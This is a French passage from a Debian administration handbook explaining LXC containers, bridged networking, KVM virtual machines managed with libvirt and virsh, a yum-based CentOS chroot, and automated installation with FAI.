

Pour éteindre ou redémarrer un domU, on pourra soit exécuter la commande shutdown à l'intérieur de ce domU, soit utiliser, depuis le dom0, xl shutdown ou xl reboot.



# 12.2.2. LXC

Bien qu'il soit utilisé pour construire des « machines virtuelles », LXC n'est pas à proprement parler une solution de virtualisation. C'est en réalité un système permettant d'isoler des groupes de processus sur un même système. Il tire parti pour cela d'un ensemble d'évolutions récentes du noyau Linux, regroupées sous le nom de *control groups*, et qui permettent de donner des visions différentes de certains aspects du système à des ensembles de processus appelés groupes. Parmi ces aspects du système figurent notamment les identifiants de processus, la configuration réseau et les points de montage. Un groupe de processus ainsi isolés n'aura pas accès aux autres processus du système et son accès au système de fichiers pourra être restreint à un sous-ensemble prédéfini. Il aura également accès à sa propre interface réseau, sa table de routage, éventuellement à un sous-ensemble des périphériques présents, etc.

Si l'on tire parti de ces fonctions, on peut isoler de la sorte tout une famille de processus depuis le processus init et on obtient un ensemble qui se rapproche énormément d'une machine virtuelle. L'appellation officielle est « un conteneur » (ce qui donne son nom à LXC, pour *LinuX Containers*), mais la principale différence avec une machine virtuelle Xen ou KVM tient au fait qu'il n'y a pas de deuxième noyau ; le conteneur utilise le même noyau que la machine hôte. Cela présente des avantages comme des inconvénients : parmi les avantages, citons les excellentes performances grâce à l'absence d'hyperviseur et de noyau intermédiaire, le fait que le noyau peut avoir une vision globale des processus du système et peut donc ordonnancer leur exécution de manière plus efficace que si deux noyaux indépendants essayaient d'ordonnancer des ensembles de processus sans cette vision d'ensemble. Parmi les inconvénients, citons qu'il n'est pas possible d'avoir une machine virtuelle avec un noyau différent (qu'il s'agisse d'un autre système d'exploitation ou simplement d'une autre version de Linux).



Comme il s'agit d'isolation et non de virtualisation complète, la mise en place de conteneurs LXC est un peu plus complexe que la simple utilisation de debian-installer sur une machine virtuelle. Après quelques préliminaires, il s'agira de mettre en place une configuration réseau, puis de créer le système qui sera amené à fonctionner dans le conteneur.

#### Préliminaires

Les utilitaires requis pour faire fonctionner LXC sont inclus dans le paquet *lxc*, qui doit donc être installé avant toute chose.

LXC a également besoin du système de paramétrage des *control groups*. Ce dernier se présente comme un système de fichiers virtuels à monter dans /sys/fs/cgroup. Comme Debian 8 utilise par défaut systemd, qui a aussi besoin des *control groups*, cette opération est effectuée automatiquement au démarrage, et il n'est plus besoin de configuration supplémentaire.

## <span id="page-404-0"></span>Configuration réseau

<span id="page-404-1"></span>Nous cherchons à utiliser LXC pour mettre en place des machines virtuelles ; il est possible de les laisser isolées du réseau et de ne communiquer avec elles que par le biais du système de fichiers, mais il sera dans la plupart des cas pertinent de donner aux conteneurs un accès, au moins minimal, au réseau. Dans le cas typique, chaque conteneur aura une interface réseau virtuelle et la connexion au vrai réseau passera par un pont. Cette interface virtuelle peut être soit branchée sur l'interface physique de la machine hôte, auquel cas le conteneur est directement sur le réseau, soit branchée sur une autre interface virtuelle de l'hôte, qui pourra ainsi filtrer ou router le trafic de manière fine. Dans les deux cas, il faudra installer le paquet *bridge-utils*.

Dans le cas simple, il s'agit de modifier /etc/network/interfaces pour créer une interface br0, y déplacer la configuration de l'interface physique (eth0 par exemple) et y ajouter le lien entre les deux. Ainsi, si le fichier de définitions des interfaces standard contient initialement des lignes comme celles-ci :

auto eth0 iface eth0 inet dhcp

il faudra les désactiver et les remplacer par :

```
#auto eth0
#iface eth0 inet dhcp
auto br0
iface br0 inet dhcp
  bridge-ports eth0
```
Cette configuration aura un résultat similaire à celui qui serait obtenu si les conteneurs étaient des machines branchées sur le même réseau physique que la machine hôte. La configuration en « pont » s'occupe de faire transiter les trames Ethernet sur toutes les interfaces connectées au pont, c'est-à-dire l'interface physique eth0 mais aussi les interfaces qui seront définies pour les conteneurs.

Si l'on ne souhaite pas utiliser cette configuration, par exemple parce qu'on ne dispose pas d'adresse IP publique à affecter aux conteneurs, on créera une interface virtuelle *tap* que l'on intègrera au pont. On aura alors une topologie de réseau similaire à ce que l'on aurait avec une deuxième carte réseau sur l'hôte, branchée sur un switch séparé, avec les conteneurs branchés sur ce même switch. L'hôte devra donc faire office de passerelle pour les conteneurs si l'on souhaite que ceux-ci puissent communiquer avec l'extérieur.

Pour cette configuration riche, on installera, en plus de *bridge-utils*, le paquet *vde2* ; le fichier /etc/network/interfaces peut alors devenir :

```
# Interface eth0 inchangée
auto eth0
iface eth0 inet dhcp
# Interface virtuelle
auto tap0
iface tap0 inet manual
  vde2-switch -t tap0
# Pont pour les conteneurs
auto br0
iface br0 inet static
  bridge-ports tap0
  address 10.0.0.1
  netmask 255.255.255.0
```
On pourra ensuite soit configurer le réseau de manière statique dans les conteneurs, soit installer sur l'hôte un serveur DHCP configuré pour répondre aux requêtes sur l'interface br0.

#### Mise en place du système

Nous allons maintenant mettre en place le système de fichiers qui sera utilisé par le conteneur. Comme cette « machine virtuelle » ne fonctionnera pas directement sur le matériel, certains ajustements sont nécessaires par rapport à un système de fichiers classique, notamment en ce qui concerne le noyau, les périphériques et les consoles. Fort heureusement, le paquet *lxc* contient des scripts qui automatisent en grande partie cette mise en place. Ainsi, pour créer un conteneur Debian, on pourra utiliser les commandes suivantes (qui auront besoin des paquets *debootstrap* et *rsync*) :

```
root@mirwiz:~# lxc-create -n testlxc -t debian
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-jessie-amd64 ...
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Release.gpg
[...]
Download complete.
Copying rootfs to /var/lib/lxc/testlxc/rootfs...
[...]
Root password is 'sSiKhMzI', please change !
root@mirwiz:~#
```
On notera que le système de fichiers est initialement généré dans /var/cache/lxc, puis copié vers le répertoire de destination ; cela permet de créer d'autres systèmes de fichiers identiques beaucoup plus rapidement, puisque seule la copie sera nécessaire.

Signalons que le script de création de template Debian accepte une option --arch pour spécifier l'architecture du système à installer ainsi qu'une option --release si l'on souhaite une version de Debian autre que la version stable actuelle. Vous pouvez également définir la variable d'environnement MIRROR pour indiquer un miroir Debian local à utiliser.

Le système de fichiers nouvellement créé contient désormais un système Debian minimal. Le conteneur associé n'a aucun périphérique réseau (mis à part la boucle locale). Puisque cela n'est pas vraiment souhaitable, nous éditerons le fichier de configuration du conteneur (/var/lib/ lxc/testlxc/config) et ajouterons ces quelques directives lxc.network.\* :

```
lxc.network.type = veth
lxc.network.flags = up
lxc.network.link = br0lxc.network.hwaddr = 4a:49:43:49:79:20
```
Ces lignes signifient respectivement qu'une interface virtuelle sera créée dans le conteneur, qu'elle sera automatiquement activée au démarrage dudit conteneur, qu'elle sera automatiquement connectée au pont br0 de l'hôte et qu'elle aura l'adresse MAC spécifiée. Si cette dernière instruction est absente, ou désactivée, une adresse aléatoire sera utilisée.

Une autre instruction utile est celle qui définit le nom d'hôte :

```
lxc.utsname = testlxc
```
#### Lancement du conteneur

Maintenant que notre image de machine virtuelle est prête, nous pouvons démarrer le conteneur :

```
root@mirwiz:~# lxc-start --daemon --name=testlxc
root@mirwiz:~# lxc-console -n testlxc
Debian GNU/Linux 8 testlxc tty1
testlxc login: root
Password:
Linux testlxc 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt11-1 (2015-05-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
```


Nous voilà ainsi dans le conteneur, d'où nous n'avons accès qu'aux processus lancés depuis le conteneur lui-même et qu'au sous-ensemble dédié du système de fichiers (/var/lib/lxc/ testlxc/rootfs). Nous pouvons quitter la console avec la combinaison de touches Control+a q.

Notons que l'on a démarré le conteneur en tâche de fond, grâce à l'option --daemon de lxcstart. On pourra ensuite l'interrompre par lxc-stop --name=testlxc.

Le paquet *lxc* contient un script d'initialisation qui peut démarrer automatiquement un ou plusieurs conteneurs lors du démarrage de l'ordinateur (il utilise lxc-autostart, qui démarre les conteneurs dont l'option lxc.start.auto est réglée à 1). Un contrôle plus fin de l'ordre de démarrage est possible, grâce aux options lxc.start.order et lxc.group : par défaut, le script d'initialisation démarre d'abord les conteneurs qui sont dans le groupe onboot, puis ceux qui ne font partie d'aucun groupe. Dans les deux cas, l'ordre de lancement au sein d'un groupe est contrôlé par l'option lxc.start.order.



que le noyau est capable de s'apercevoir que les programmes sont partagés. Le coût marginal d'un conteneur supplémentaire sera alors réduit à l'espace disque dédié (les données spécifiques à ce conteneur) et à quelques processus supplémentaires à gérer par le noyau.

Nous ne décrivons pas ici toutes les options disponibles ; pour plus d'informations, on se référera aux pages de manuel lxc(7), lxc.container.conf(5) et celles référencées.

## 12.2.3. Virtualisation avec KVM

KVM (*Kernel-based Virtual Machine*, « Machine Virtuelle basée sur le Noyau ») est avant tout un module noyau facilitant la mise en place de machines virtuelles. L'application que l'on utilise pour démarrer et contrôler ces machines virtuelles est dérivée de QEMU. Ne vous étonnez donc pas si l'on fait appel à des commandes qemu-\* dans cette section traitant de KVM !

Contrairement aux autres solutions de virtualisation, KVM a été intégré au noyau Linux dès ses débuts. Le choix de s'appuyer sur les jeux d'instructions dédiés à la virtualisation (Intel-VT ou AMD-V) permet à KVM d'être léger, élégant et peu gourmand en ressources. La contrepartie est qu'il ne fonctionne pas sur tous les ordinateurs, mais seulement ceux disposant de processeurs adaptés. Pour les ordinateurs à base de x86, vous pouvez vérifier que votre processeur dispose des jeux d'instructions requis en cherchant « vmx » ou « svm » dans les drapeaux du processeur listés dans /proc/cpuinfo.

Grâce à Red Hat soutenant activement son développement, KVM est plus ou moins devenu la référence pour la virtualisation sous Linux.

#### Préliminaires

Contrairement à des outils comme Virtualbox, KVM ne dispose pas en standard d'interface pour créer et gérer les machines virtuelles. Le paquet *qemu-kvm* se contente de fournir un exécutable du même nom (qui sert à démarrer une machine virtuelle) et un script de démarrage qui charge les modules nécessaires.

Fort heureusement, RedHat fournit aussi la solution à ce problème puisqu'ils développent *libvirt* et les outils associés *virtual-manager*. libvirt est une bibliothèque qui permet de gérer des machines virtuelles de manière uniforme, quelle que soit la technologie de virtualisation employée. À l'heure actuelle, libvirt gère QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare et UML. virtual-manager est une interface graphique exploitant libvirt pour créer et gérer des machines virtuelles.

Installons donc tous les paquets requis avec apt-get install qemu-kvm libvirt-bin virt inst virtual-manager virt-viewer. *libvirt-bin* fournit le démon libvirtd qui sert à gérer des machines virtuelles (éventuellement à distance) et qui va mettre en route les machines virtuelles requises au démarrage du serveur. En outre, le paquet fournit virsh un outil en ligne de commande qui permet de contrôler les machines virtuelles gérées par libvirtd.

*virtinst* fournit quant à lui virt-install qui sert à créer des machines virtuelles depuis la ligne de commande. Enfin, *virt-viewer* permet d'accéder à la console graphique d'une machine virtuelle.

# Configuration réseau

Tout comme avec Xen ou LXC, la configuration la plus courante pour des serveurs publics consiste à configurer un pont dans lequel seront intégrées les interfaces réseau des machines virtuelles (voir section [12.2.2.2](#page-404-0), « [Configuration réseau](#page-404-1) » page 371).

Alternativement, la configuration par défaut employée par KVM est d'attribuer une adresse privée à la machine virtuelle (dans la plage 192.168.122.0/24) et de faire du NAT pour que la machine ait un accès au réseau extérieur.

Dans la suite de cette section, nous supposerons qu'un pont br0 a été configuré et que l'interface réseau physique eth0 y a été intégrée.

#### Installation avec *virt-install*

La création d'une machine virtuelle est très similaire à l'installation d'une machine normale, sauf que toutes les caractéristiques de la machine sont décrites par une ligne de commande à rallonge.

En pratique, cela veut dire que nous allons utiliser l'installateur Debian en démarrant sur un lecteur de DVD-Rom virtuel associé à une image ISO d'un DVD Debian. La machine virtuelle exportera la console graphique via le protocole VNC (voir explications en section [9.2.2,](#page-252-0) « [Accéder à](#page-252-1) [distance à des bureaux graphiques](#page-252-1) » page 219) et nous pourrons donc contrôler le déroulement de l'installation par ce biais.

En préalable, nous allons indiquer à libvirtd l'emplacement où nous allons stocker les images disques. Ce n'est nécessaire que si l'on souhaite utiliser un autre emplacement que celui par défaut (/var/lib/libvirt/images/).

```
root@mirwiz:~# mkdir /srv/kvm
root@mirwiz:~# virsh pool-create-as srv-kvm dir --target /srv/kvm
Pool srv-kvm created
```
root@mirwiz:~#



Lançons maintenant l'installation de la machine virtuelle et regardons de plus près la signification des options les plus importantes de virt-install. Cette commande va enregistrer la machine virtuelle et ses paramètres auprès de libvirtd, puis la démarrer une première fois afin que l'on puisse effectuer l'installation.

<span id="page-410-8"></span><span id="page-410-7"></span><span id="page-410-6"></span><span id="page-410-5"></span><span id="page-410-4"></span><span id="page-410-3"></span><span id="page-410-2"></span><span id="page-410-1"></span><span id="page-410-0"></span>

- **<sup>1</sup>**[①](#page-410-0) L'option --connect permet d'indiquer l'hyperviseur à gérer. L'option prend la forme d'une URL indiquant à la fois la technologie de virtualisation (xen://, qemu://, lxc://, openvz://, vbox://, etc.) et la machine hôte (qui est laissée vide lorsque l'hôte est la machine locale). En outre, dans le cas de QEMU/KVM, chaque utilisateur peut gérer des machines virtuelles qui fonctionneront donc avec des droits limités et le chemin de l'URL permet de distinguer les machines « systèmes » (/system) des autres (/session).
- **<sup>2</sup>**[①](#page-410-1) KVM se gérant de manière similaire à QEMU, l'option --virt-type kvm précise que l'on souhaite employer KVM même si l'URL de connexion précise indique QEMU.
- **<sup>3</sup>**[①](#page-410-2) L'option --name définit l'identifiant (unique) que l'on attribue à la machine virtuelle.
- **<sup>4</sup>**[①](#page-410-3) L'option --ram définit la quantité de mémoire vive à allouer à la machine virtuelle (en Mo).
- **<sup>5</sup>**[①](#page-410-4) L'option --disk indique l'emplacement du fichier image qui va représenter le disque dur de notre machine virtuelle. Si le fichier n'existe pas, il est créé en respectant la taille en Go indiquée dans le paramètre size. Le paramètre format permet de stocker le disque virtuel de différentes manières. Le format par défaut (raw) est un fichier de la taille exacte du disque, copie exacte de son contenu. Le format retenu ici est un peu plus avancé (et spécifique à QEMU) et permet de démarrer avec un petit fichier dont la taille augmente au fur et à mesure que l'espace disque est réellement utilisé par la machine virtuelle.
- **<sup>6</sup>**[①](#page-410-5) L'option --cdrom indique où trouver l'image ISO du CD-Rom qui va servir à démarrer l'installeur. On peut aussi bien indiquer un chemin local d'un fichier ISO, une URL où l'image peut être récupérée, ou encore un périphérique bloc correspondant à un vrai lecteur de CD-Rom (i.e. /dev/cdrom).
- **<sup>7</sup>**[①](#page-410-6) L'option --network indique comment la carte réseau virtuelle doit s'intégrer dans la configuration réseau de l'hôte. Le comportement par défaut (que nous forçons ici) est de l'intégrer dans tout pont (*bridge*) pré-existant. En l'absence de pont, la machine virtuelle n'aura accès au LAN que par du NAT et obtient donc une adresse dans un sous-réseau privé (192.168.122.0/24).
- **<sup>8</sup>**[①](#page-410-7) --vnc demande que la console graphique soit mise à disposition par VNC. Par défaut, le serveur VNC associé n'écoute que sur l'interface locale (localhost). Si le client VNC est exécuté depuis une autre machine, il faudra mettre en place un tunnel SSH pour établir la connexion (voir section [9.2.1.3,](#page-251-0) « [Créer des tunnels chiffrés avec le](#page-251-1) *port forwarding* » page 218). Alternativement, on peut passer l'option --vnclisten=0.0.0.0 pour demander que le serveur VNC soit accessible depuis toutes les interfaces, mais dans ce cas vous avez intérêt à prévoir des règles adéquates dans le pare-feu.
- Les options --os-type et --os-variant permettent d'optimiser quelques paramètres de la machine virtuelle en fonction des caractéristiques connues du système d'exploitation indiqué.

À ce stade, la machine virtuelle est démarrée et il faut se connecter à la console graphique pour effectuer l'installation. Si l'opération a été effectuée depuis un bureau graphique, la console graphique a été automatiquement lancée. Autrement, on peut en démarrer une sur un autre poste à l'aide de virt-viewer :

```
$ virt-viewer --connect qemu+ssh://root@serveur/system
root@serveur's password:
root@serveur's password:
```
À la fin de l'installation, la machine virtuelle est redémarrée. Elle est désormais prête à l'emploi.

# Gestion des machines avec *virsh*

L'installation étant terminée, il est temps de voir comment manipuler les machines virtuelles disponibles. La première commande permet de lister les machines gérées par libvirtd :

```
# virsh -c qemu:///system list --all
Id Name State
----------------------------------
 - testkvm shut off
```
Démarrons notre machine virtuelle de test :

# **virsh -c qemu:///system start testkvm** Domain testkvm started

Cherchons à obtenir les informations de connexion à la console graphique (le port d'affichage VNC renvoyé peut être passé en paramètre à vncviewer) :

```
# virsh -c qemu:///system vncdisplay testkvm
:0
```
Parmi les autres commandes disponibles dans virsh, on trouve :

- reboot pour initier un redémarrage ;
- shutdown pour arrêter proprement une machine virtuelle ;
- destroy pour la stopper brutalement ;
- suspend pour la mettre en pause ;
- resume pour la sortir de pause ;
- autostart pour activer (ou désactiver lorsque l'option --disable est employée) le démarrage automatique d'une machine virtuelle au démarrage de l'hôte ;
- undefine pour effacer toute trace de la machine virtuelle au sein de libvirtd.

Toutes ces commandes prennent en paramètre un identifiant de machine virtuelle.

# Installer un système basé sur RPM avec yum sur Debian

Si la machine virtuelle doit faire fonctionner Debian (ou une de ses dérivées), le système peut être initialisé avec debootstrap, comme décrit précédemment. En revanche si la machine virtuelle doit être installée avec un système basé sur RPM (comme Fedora, CentOS ou Scientific Linux), la mise en place sera faite avec l'outil yum (disponible dans le paquet de même nom).

La procédure implique d'utiliser rpm pour extraire un ensemble de fichiers initiaux, notamment les fichiers de configuration de yum, puis d'appeler yum pour extraire le reste des paquets. Mais

comme yum est appelé depuis l'extérieur du chroot, il est nécessaire d'effectuer quelques changements temporaires. Dans l'exemple ci-dessous, le chroot cible est situé dans /srv/centos.

```
# rootdir="/srv/centos"
# mkdir -p "$rootdir" /etc/rpm
# echo "%_dbpath /var/lib/rpm" > /etc/rpm/macros.dbpath
# wget http://mirror.centos.org/centos/7/os/x86_64/Packages/centos-release-7-1.1503.
    ➥ el7.centos.2.8.x86_64.rpm
# rpm --nodeps --root "$rootdir" -i centos-release-7-1.1503.el7.centos.2.8.x86_64.rpm
rpm: RPM should not be used directly install RPM packages, use Alien instead!
rpm: However assuming you know what you are doing...
warning: centos-release-7-1.1503.el7.centos.2.8.x86 64.rpm: Header V3 RSA/SHA256
    ➥ Signature, key ID f4a80eb5: NOKEY
# sed -i -e "s,gpgkey=file:///etc/,gpgkey=file://${rootdir}/etc/,g" $rootdir/etc/yum.
    ➥ repos.d/*.repo
# yum --assumeyes --installroot $rootdir groupinstall core
[...]
# sed -i -e "s,gpgkey=file://${rootdir}/etc/,gpgkey=file:///etc/,g" $rootdir/etc/yum.
    ➥ repos.d/*.repo
```
## **12.3. Installation automatisée**

Les administrateurs de Falcot SA, comme tous les administrateurs de parcs importants de machines, ont besoin d'outils pour installer (voire réinstaller) rapidement, et si possible automatiquement, leurs nouvelles machines.

Pour répondre à ces besoins, il y a différentes catégories de solutions : d'un côté, des outils génériques comme SystemImager qui gèrent cela en créant une image des fichiers d'une machine modèle qui peut ensuite être déployée sur les machines cibles ; de l'autre, debian-installer, l'installateur standard auquel on ajoute un fichier de configuration indiquant les réponses aux différentes questions posées au cours de l'installation. Entre les deux, on trouve un outil hybride comme FAI (*Fully Automatic Installer*) qui installe des machines en s'appuyant sur le système de paquetage, mais qui exploite sa propre infrastructure pour les autres tâches relevant du déploiement (démarrage, partitionnement, configuration, etc.).

Chacune de ces solutions a des avantages et des inconvénients : SystemImager ne dépend pas d'un système de paquetage particulier et permet donc de gérer des parcs de machines exploitant plusieurs distributions de Linux. Il offre en outre un mécanisme de mise à jour du parc sans requérir une réinstallation. Mais pour que ces mises à jour soient fiables, il faut en contrepartie que les machines du parc ne changent pas indépendamment. Autrement dit, il n'est pas question que l'utilisateur puisse mettre à jour certains logiciels voire en installer de supplémentaires. De même, les mises à jour de sécurité, qui pourraient être automatisées, ne devront pas l'être puisque qu'elles devront transiter via l'image de référence. Enfin, cette solution nécessite un parc homogène de machines pour éviter de devoir jongler avec de trop nombreuses images. Il n'est pas question d'installer une image powerpc sur une machine i386 !

Une installation automatisée avec debian-installer saura au contraire s'adapter aux spécificités des différentes machines : il récupérera le noyau et les logiciels dans les dépôts correspondants, détectera le matériel présent, partitionnera l'ensemble du disque pour exploiter tout l'espace disponible, installera le système Debian et configurera un chargeur de démarrage. En revanche, avec l'installateur standard, seules des versions Debian « standard » seront installées : c'est-àdire le système de base plus les « tâches » que l'on aura pré-sélectionnées. Impossible donc d'installer un profil très particulier comprenant des applications non empaquetées. Pour répondre à ces problématiques, il faut modifier l'installateur… Fort heureusement, ce dernier est très modulaire et des outils existent pour automatiser le plus gros de ce travail : il s'agit de simple-CDD (CDD est l'acronyme de *Custom Debian Derivative* — dérivée personnalisée de Debian). Même avec simple-CDD, cette solution ne répond qu'au besoin des installations initiales ; ce n'est pourtant pas jugé problématique puisque les outils APT permettent ensuite de déployer efficacement des mises à jour.

Nous n'aborderons que rapidement FAI et pas du tout SystemImager (qui ne fait plus partie de Debian), afin d'étudier plus en détail debian-installer et simple-CDD, les solutions les plus intéressantes dans un contexte où Debian est systématiquement employé.

#### 12.3.1. Fully Automatic Installer (FAI)

*Fully Automatic Installer* est probablement la plus ancienne des solutions de déploiement automatisé de systèmes Debian. C'est pourquoi cet outil est très fréquemment cité ; mais sa grande souplesse compense difficilement sa relative complexité.

Pour exploiter cette solution, il faut un système serveur qui va permettre de stocker les informations de déploiement et de démarrer les machines depuis le réseau. On y installera le paquet *fai-server* (ou *fai-quickstart* si on veut forcer l'installation de tous les éléments nécessaires pour une configuration relativement standard).

En ce qui concerne la définition des différents profils installables, FAI emploie une approche différente. Au lieu d'avoir une installation de référence que l'on se contente de dupliquer, FAI est un installateur à part entière mais qui est totalement paramétrable par un ensemble de fichiers et de scripts stockés sur le serveur : l'emplacement par défaut est /srv/fai/config/, mais ce répertoire n'existe pas, charge à l'administrateur donc de créer tous les fichiers nécessaires. En général, on s'inspirera des exemples que l'on trouve dans la documentation disponible dans le paquet *fai-doc* et plus particulièrement dans /usr/share/doc/fai-doc/examples/simple/.

Une fois ces profils totalement définis, il faut exécuter fai-setup pour régénérer les différents éléments nécessaires au démarrage d'une installation par FAI ; il s'agit essentiellement de préparer (ou mettre à jour) un système minimal (NFSROOT) qui est employé pendant l'installation. Alternativement, il est possible de générer un CD d'amorçage de l'installation avec fai-cd.

